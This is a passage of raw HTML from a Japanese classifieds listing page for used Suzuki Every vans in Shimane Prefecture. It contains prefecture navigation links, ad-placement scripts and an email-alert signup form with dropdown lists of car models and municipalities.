<span class='u-size-xs'>
<a href="/all/car-kw-%E7%AE%B1%E3%83%90%E3%83%B3">箱バン</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">島根県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/car-suz/g-2374">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/car-suz/g-2374">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/car-suz/g-2374">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/car-suz/g-2374">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-suz/g-2374">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/car-suz/g-2374">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/car-suz/g-2374">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/car-suz/g-2374">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/car-suz/g-2374">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/car-suz/g-2374">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/car-suz/g-2374">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/car-suz/g-2374">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/car-suz/g-2374">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/car-suz/g-2374">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/car-suz/g-2374">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/car-suz/g-2374">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/car-suz/g-2374">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/car-suz/g-2374">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/car-suz/g-2374">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/car-suz/g-2374">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/car-suz/g-2374">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/car-suz/g-2374">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/car-suz/g-2374">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/car-suz/g-2374">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/car-suz/g-2374">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/car-suz/g-2374">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/car-suz/g-2374">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/car-suz/g-2374">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/car-suz/g-2374">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/car-suz/g-2374">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/car-suz/g-2374">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/car-suz/g-2374">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
島根
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/car-suz/g-2374">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/car-suz/g-2374">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/car-suz/g-2374">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/car-suz/g-2374">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/car-suz/g-2374">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/car-suz/g-2374">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/car-suz/g-2374">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/car-suz/g-2374">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/car-suz/g-2374">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/car-suz/g-2374">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/car-suz/g-2374">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/car-suz/g-2374">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/car-suz/g-2374">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/car-suz/g-2374">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/car-suz/g-2374">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">島根の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/shimane/car-suz/g-2374/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>
<div class='u-margin-l-b' id='articles_sub_column_solicitation_area'>
<div id='articles_sub_column_comic_wrapper'>
<a href='/info/guideline'>
<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D12%26prefecture_id%3D32">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>
<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">島根県 中古車 スズキ &gt; エブリイ一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/car'>
中古車
</a>
</li>
<li>
<a href='/all/car-suz'>
スズキ
</a>
</li>
<li>
<a href='/all/car-suz/g-2374'>
エブリイ
</a>
</li>
<li>
<span>
島根県のエブリイ
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="jAfRHfosqSr/oHGYSD+Jr/+GpJaJN/VEVfFbhW7BKhrXlrPMG6w2spfV1/CYdzy9U84XL5i+DeV617RpzKmRrw==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="lex">レクサス</option>
<option value="toy">トヨタ</option>
<option value="nis">日産</option>
<option value="hon">ホンダ</option>
<option value="maz">マツダ</option>
<option value="sub">スバル</option>
<option value="suz">スズキ</option>
<option value="mit">三菱</option>
<option value="dai">ダイハツ</option>
<option value="mer">ベンツ（メルセデス）</option>
<option value="bmw">BMW</option>
<option value="aud">アウディ（audi）</option>
<option value="vol">フォルクスワーゲン</option>
<option value="min">ミニ</option>
<option value="volv">ボルボ（Volvo）</option>
<option value="peu">プジョー</option>
<option value="alf">アルファロメオ</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/shimane/car-suz/g-2374" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="car" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="shimane" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='lex_genres'>
<select name="genre_id" id="genre_lex"><option value="">ジャンルを選択</option><option value="2301">CT</option>
<option value="2302">GS</option>
<option value="2303">HS</option>
<option value="2304">IS</option>
<option value="2305">LS</option>
<option value="2599">LX</option>
<option value="2598">NX</option>
<option value="2306">RX</option>
<option value="2307">SC</option>
<option value="2308">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="2591">86</option>
<option value="2586">bB</option>
<option value="2594">RAV4</option>
<option value="2593">アクア</option>
<option value="2310">アルファード</option>
<option value="2311">ウィッシュ</option>
<option value="2312">ヴィッツ</option>
<option value="2313">ヴェルファイア</option>
<option value="2314">ヴォクシー</option>
<option value="2315">エスティマ</option>
<option value="2588">カローラフィールダー</option>
<option value="2589">カローラレビン</option>
<option value="2316">クラウン</option>
<option value="2596">サクシード</option>
<option value="2592">シエンタ</option>
<option value="2590">スプリンタートレノ</option>
<option value="2317">セルシオ</option>
<option value="2318">ノア</option>
<option value="2319">ハイエース</option>
<option value="2585">パッソ</option>
<option value="2320">ハリアー</option>
<option value="2321">プリウス</option>
<option value="2595">プロボックス</option>
<option value="2587">ポルテ</option>
<option value="2322">マークX</option>
<option value="2597">ランドクルーザー</option>
<option value="2323">その他</option></select>
</div>
<div id='nis_genres'>
<select name="genre_id" id="genre_nis"><option value="">ジャンルを選択</option><option value="2325">エクストレイル</option>
<option value="2326">エルグランド</option>
<option value="2600">オッティ</option>
<option value="2609">キャラバン</option>
<option value="2327">キューブ</option>
<option value="2605">グロリア</option>
<option value="2606">シーマ</option>
<option value="2607">ジューク</option>
<option value="2610">シルビア</option>
<option value="2328">スカイライン</option>
<option value="2604">セドリック</option>
<option value="2329">セレナ</option>
<option value="2603">ティアナ</option>
<option value="2601">デイズ</option>
<option value="2330">ノート</option>
<option value="2332">フーガ</option>
<option value="2331">フェアレディZ</option>
<option value="2333">マーチ</option>
<option value="2334">ムラーノ</option>
<option value="2335">モコ</option>
<option value="2608">ラフェスタ</option>
<option value="2602">リーフ</option>
<option value="2336">その他</option></select>
</div>
<div id='hon_genres'>
<select name="genre_id" id="genre_hon"><option value="">ジャンルを選択</option><option value="2341">CR-V</option>
<option value="2613">N-BOX</option>
<option value="2611">N-ONE</option>
<option value="2612">N-WGN</option>
<option value="2614">アクティ</option>
<option value="2618">アコード</option>
<option value="2338">インサイト</option>
<option value="2339">エリシオン</option>
<option value="2340">オデッセイ</option>
<option value="2615">ザッツ</option>
<option value="2617">シビック</option>
<option value="2342">ステップワゴン</option>
<option value="2343">ストリーム</option>
<option value="2616">ゼスト</option>
<option value="2345">バモス</option>
<option value="2346">フィット</option>
<option value="2347">フリード</option>
<option value="2620">モビリオ</option>
<option value="2344">モビリオスパイク</option>
<option value="2348">ライフ</option>
<option value="2619">レジェンド</option>
<option value="2349">その他</option></select>
</div>
<div id='maz_genres'>
<select name="genre_id" id="genre_maz"><option value="">ジャンルを選択</option><option value="2354">AZ-ワゴン</option>
<option value="2621">CX-3</option>
<option value="2622">CX-5</option>
<option value="2355">MPV</option>
<option value="2623">RX-7</option>
<option value="2351">RX-8</option>
<option value="2352">アクセラ</option>
<option value="2353">アテンザ</option>
<option value="2356">デミオ</option>
<option value="2624">ファミリア</option>
<option value="2357">プレマシー</option>
<option value="2358">ベリーサ</option>
<option value="2625">ボンゴ</option>
<option value="2359">ロードスター</option>
<option value="2360">その他</option></select>
</div>
<div id='sub_genres'>
<select name="genre_id" id="genre_sub"><option value="">ジャンルを選択</option><option value="2626">BRZ</option>
<option value="2362">R2</option>
<option value="2364">インプレッサ</option>
<option value="2365">エクシーガ</option>
<option value="2366">サンバー</option>
<option value="2367">ステラ</option>
<option value="2368">フォレスター</option>
<option value="2369">プレオ</option>
<option value="2363">レガシィ</option>
<option value="2370">その他</option></select>
</div>
<div id='suz_genres'>
<select name="genre_id" id="genre_suz"><option value="">ジャンルを選択</option><option value="2376">Kei</option>
<option value="2373">ＭＲワゴン</option>
<option value="2372">アルト</option>
<option value="2627">アルトラパン</option>
<option value="2629">エスクード</option>
<option value="2374">エブリイ</option>
<option value="2375">キャリイ</option>
<option value="2377">ジムニー</option>
<option value="2628">ジムニーシエラ</option>
<option value="2378">スイフト</option>
<option value="2379">ソリオ</option>
<option value="2380">パレット</option>
<option value="2381">ワゴンＲ</option>
<option value="2382">その他</option></select>
</div>
<div id='mit_genres'>
<select name="genre_id" id="genre_mit"><option value="">ジャンルを選択</option><option value="2385">eKワゴン</option>
<option value="2384">アイ</option>
<option value="2633">アウトランダー</option>
<option value="2632">ギャラン</option>
<option value="2387">グランディス</option>
<option value="2388">コルト</option>
<option value="2630">タウンボックス</option>
<option value="2389">デリカ</option>
<option value="2390">トッポＢＪ</option>
<option value="2391">パジェロ</option>
<option value="2392">ミニカ</option>
<option value="2393">ミニキャブバン</option>
<option value="2631">ミラージュ</option>
<option value="2386">ランサーエボリューション</option>
<option value="2394">その他</option></select>
</div>
<div id='dai_genres'>
<select name="genre_id" id="genre_dai"><option value="">ジャンルを選択</option><option value="2396">アトレーワゴン</option>
<option value="2636">ウェイク</option>
<option value="2397">エッセ</option>
<option value="2637">キャスト</option>
<option value="2398">コペン</option>
<option value="2639">ソニカ</option>
<option value="2399">タント</option>
<option value="2400">テリオスキッド</option>
<option value="2635">トール</option>
<option value="2638">ネイキッド</option>
<option value="2401">ハイゼット</option>
<option value="2634">ブーン</option>
<option value="2402">ミラ</option>
<option value="2403">ミライース</option>
<option value="2404">ミラジーノ</option>
<option value="2405">ムーヴ</option>
<option value="2406">その他</option></select>
</div>
<div id='mer_genres'>
<select name="genre_id" id="genre_mer"><option value="">ジャンルを選択</option><option value="2408">Ａクラス</option>
<option value="2409">Ｂクラス</option>
<option value="2640">CLA</option>
<option value="2642">CLK</option>
<option value="2641">CLS</option>
<option value="2410">Ｃクラス</option>
<option value="2411">Ｅクラス</option>
<option value="2643">SLK</option>
<option value="2412">Sクラス</option>
<option value="2413">その他</option></select>
</div>
<div id='bmw_genres'>
<select name="genre_id" id="genre_bmw"><option value="">ジャンルを選択</option><option value="2415">1シリーズ</option>
<option value="2416">3シリーズ</option>
<option value="2417">5シリーズ</option>
<option value="2645">Z3</option>
<option value="2646">Z4</option>
<option value="2418">その他</option></select>
</div>
<div id='aud_genres'>
<select name="genre_id" id="genre_aud"><option value="">ジャンルを選択</option><option value="2420">A3</option>
<option value="2421">A4</option>
<option value="2647">A6</option>
<option value="2648">Q5</option>
<option value="2649">Q7</option>
<option value="2650">TT</option>
<option value="2422">その他</option></select>
</div>
<div id='vol_genres'>
<select name="genre_id" id="genre_vol"><option value="">ジャンルを選択</option><option value="2424">ゴルフ</option>
<option value="2652">ビートル</option>
<option value="2654">ティグアン</option>
<option value="2425">トゥアレグ</option>
<option value="2426">ニュービートル</option>
<option value="2653">パサート</option>
<option value="2427">ポロ</option>
<option value="2651">ルポ</option>
<option value="2428">その他</option></select>
</div>
<div id='min_genres'>
<select name="genre_id" id="genre_min"><option value="">ジャンルを選択</option></select>
</div>
<div id='volv_genres'>
<select name="genre_id" id="genre_volv"><option value="">ジャンルを選択</option></select>
</div>
<div id='peu_genres'>
<select name="genre_id" id="genre_peu"><option value="">ジャンルを選択</option><option value="2655">106</option>
<option value="2656">206</option>
<option value="2657">207</option>
<option value="2658">306</option>
<option value="2659">307</option>
<option value="2660">308</option>
<option value="2661">407</option>
<option value="2662">RCZ</option>
<option value="2663">その他</option></select>
</div>
<div id='alf_genres'>
<select name="genre_id" id="genre_alf"><option value="">ジャンルを選択</option><option value="2664">アルファ147</option>
<option value="2666">ジュリエッタ</option>
<option value="2665">ミト</option>
<option value="2667">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
